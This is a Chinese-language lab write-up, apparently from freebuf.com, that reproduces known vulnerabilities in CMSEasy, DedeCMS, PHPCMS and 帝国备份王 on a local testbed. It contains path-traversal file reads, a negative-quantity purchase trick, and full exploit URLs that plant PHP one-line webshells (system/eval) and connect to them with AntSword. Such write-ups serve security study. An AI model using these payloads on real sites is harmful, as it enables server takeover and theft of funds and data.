一、cmseasy7.3.8–文件读取漏洞复现步骤

1.首先准备一套源码:



2.在mysql钟创建cmseasy7 数据库

其他选项菜单》》Mysql工具》》快速创建数据库

创建数据库成功

3.再将准备好的源码,解压放到网站根目录:

安装:

我的管理员密码:

chaosec

4.登录后台进行漏洞复现

后台地址

http://127.0.0.1/cmseasy7/index.php?admin_dir=admin&site=default#index_connent

这个可以记住,对我们以后渗透有帮助

发现成功登入

6.进行漏洞复现

A.进到管理界面 ——> 模板 ——> 编辑模板

B.观察模板编辑功能,存在对模板的html文件的读取(查看)操作,对应到HTTP请求可以明显看到可控参数。

C.开启bp抓包,进行读取文件

D.发送到reperter模块下

之后再进行验证这个读取漏洞

在读取db文件:

../../config/config_database.php

二、cmseasy7.6.3.2–逻辑漏洞复现

1.准备源码

2.同738的创建一个数据库

3.进行安装cms

安装步骤也和上一个一模一样

4.漏洞复现

发现原本就有100元余额

我们可以通过phpmyadmin登录数据库后台来修改金额

其实这也不算一个逻辑漏洞,相当于一个弱口令或者其他漏洞,接下来复现的才是一个弱口令

将刚才创建的数据库cmseasy76里面的用户表cmseasy_user里面的积分字段改成123,我们回来再进行观察金额

我们购买一个商品,进行逻辑漏洞复现

点击购买,然后进行抓包

将数量改成负数,之后放包

在进行防包

发现价格变成了负数

这时候我们就可以将bp的代理给关闭了

发现购买成功

可以发现金额变多了

漏洞复现完成

三、dedecms5.7–获取webshell漏洞复现

1.准备dedecms的源码

2.创建数据库

3.安装

安装完成之后,登录后台:

登录成功

登录成功之后,在进行漏洞复现

4.漏洞复现

1.首先访问:

进到网站后台 ——> 访问`dede/tpl.php?action=upload`获取token值

http://127.0.0.1:8086/cms2021/dede/dede/tpl.php?action=upload

144f7de9a7d73c64f4f54fdfb25ea4f4

2.填写相应 Payload 即可在`/include/taglib/(文件名).lib.php`生成webshell。

构造payload:

http://127.0.0.1:8086/cms2021/dede/dede/tpl.php?filename=chaosec.lib.php&action=savetagfile&content=<%3fphp+@system($_GET[chaosec])%3b%3f>&token=144f7de9a7d73c64f4f54fdfb25ea4f4

创建shell成功

验证:

http://127.0.0.1:8086/cms2021/dede/include/taglib/chaosec.lib.php?chaosec=ipconfig

要重新构造一句话木马

http://127.0.0.1:8086/cms2021/dede/dede/tpl.php?filename=chaosec123.lib.php&action=savetagfile&content=<%3fphp+@eval($_POST[chaosec])%3b%3f>&token=144f7de9a7d73c64f4f54fdfb25ea4f4

验证:

蚁剑测试成功

四、phpcms v9.6.3–getshell漏洞复现

1.准备源码

2.创建数据库

3.cms安装

点击下一步

选择第一个

这一步告诉我们了目录文件以及权限

这一步要选择数据库密码,

phpcms管理员密码设置成123456即可

静静等待就好

4.漏洞复现

首先要登录后台

phpcms的默认用户名是phpcms,这个到以后渗透遇到相同cms可能会用的到

1.后台 – 设置 – connect

\’,@@eval($_POST[chaosec]),//,

2.闭合前面及后面的代码。

3.之后找到那个文件,查看写入情况

在58行发现写入成功

4.验证

蚁剑进行验证

五、帝国备份王cms5.1–getshell漏洞复现

1.准备源码

2.安装数据库

3.安装cms

安装之前要将php.ini的short_open_tage=on

进入后台

falao说这个登录信息要自己信息收集再进去,我反手一百度

运气~~~~

然后设置数据库

管理员设置

4.漏洞复现

1.到备份功能随便找一个数据库备份一下数据

备份目录:/bdata/cmseasy76_20210304164442MGdh6i

2.然后到 管理备份目录 选择刚才备份的数据库 点击 替换目录文件内容

3.将”$b_table=” 替换成 “phpinfo(); $b_table=”

发现成功写入,写入紧接着被杀了

给他恢复

验证:’

http://127.0.0.1:8086/cms2021/dgcms/bdata/cmseasy76_20210304164442MGdh6i/config.php

来源:freebuf.com 2021-03-05 23:48:59 by: 抽华子的灰鹿

请登录后发表评论

注册